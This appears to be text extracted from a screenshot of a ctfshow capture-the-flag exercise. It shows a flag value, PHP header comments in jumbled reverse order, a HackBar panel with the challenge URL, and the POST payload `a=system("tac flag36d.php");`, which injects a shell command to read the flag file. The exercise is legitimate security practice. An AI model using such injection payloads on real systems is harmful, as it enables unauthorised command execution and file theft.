 $flag="ctfshow{b6cd0bb3-85f6-440c-90a8-d954cdc785e1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -
*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
https://685bb1e6-086b-474e-ba68-e4dd24c2b8c6.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("tac flag36d.php");